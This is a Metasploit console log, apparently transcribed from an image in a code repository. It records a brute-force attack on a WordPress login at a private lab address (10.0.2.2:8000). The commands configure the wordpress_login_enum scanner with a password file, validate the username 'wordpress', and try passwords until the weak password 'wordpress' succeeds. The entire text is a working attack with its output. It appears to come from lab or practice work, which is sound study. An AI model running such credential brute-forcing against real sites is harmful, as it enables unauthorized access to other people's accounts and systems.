 msf5 > use scanner/http/wordpress_login_enum
msf5 auxiliary(scanner/http/wordpress_login_enum) > set PASS_FILE /root/Desktop/pass
pass_test.txt                                       passwords_10-million-password-list-top-1000000.txt
msf5 auxiliary(scanner/http/wordpress_login_enum) > set PASS_FILE /root/Desktop/pass_test.txt
PASS_FILE => /root/Desktop/pass_test.txt
msf5 auxiliary(scanner/http/wordpress_login_enum) > set RHOSTS 10.0.2.2
RHOSTS => 10.0.2.2
msf5 auxiliary(scanner/http/wordpress_login_enum) > set RPORT 8000
RPORT => 8000
msf5 auxiliary(scanner/http/wordpress_login_enum) > set USERNAME wordpress
USERNAME => wordpress
msf5 auxiliary(scanner/http/wordpress_login_enum) > exploit
[*] / - WordPress Version 5.2.2 detected
[*] 10.0.2.2:8000 - / - WordPress User-Enumeration - Running User Enumeration
[*] 10.0.2.2:8000 - / - WordPress User-Validation - Running User Validation
[*] / - WordPress User-Validation - Checking Username:'wordpress'
[+] / - WordPress User-Validation - Username: 'wordpress' - is VALID
[+] / - WordPress User-Validation - Found 1 valid user
[*] 10.0.2.2:8000 - [2/9] - / - WordPress Brute Force - Running Bruteforce
[*] 10.0.2.2:8000 - [2/9] - / - WordPress Brute Force - Skipping all but 1 valid user
[*] 10.0.2.2:8000 - [1/9] - / - WordPress Brute Force - Trying username:'wordpress' with password:'qwer'
[-] 10.0.2.2:8000 - [1/9] - / - WordPress Brute Force - Failed to login as 'wordpress'
[*] 10.0.2.2:8000 - [2/9] - / - WordPress Brute Force - Trying username:'wordpress' with password:'asfd'
[-] 10.0.2.2:8000 - [2/9] - / - WordPress Brute Force - Failed to login as 'wordpress'
[*] 10.0.2.2:8000 - [3/9] - / - WordPress Brute Force - Trying username:'wordpress' with password:'zxcvb'
[-] 10.0.2.2:8000 - [3/9] - / - WordPress Brute Force - Failed to login as 'wordpress'
[*] 10.0.2.2:8000 - [4/9] - / - WordPress Brute Force - Trying username:'wordpress' with password:'wordpress'
[+] / - WordPress Brute Force - SUCCESSFUL login for 'wordpress' : 'wordpress'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/wordpress_login_enum) >